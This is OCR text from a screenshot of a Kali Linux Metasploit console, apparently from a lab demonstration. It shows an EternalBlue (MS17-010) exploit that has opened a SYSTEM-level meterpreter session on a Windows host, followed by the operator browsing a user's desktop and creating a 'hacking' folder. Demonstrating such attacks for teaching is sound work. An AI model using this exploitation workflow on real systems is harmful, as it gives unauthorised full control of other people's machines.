 root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-7S3KORTCGPT 192.168.27
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter > cd /
meterpreter > cd Users/minsu/Desktop
meterpreter > mkdir hacking
Creating directory: hacking
meterpreter >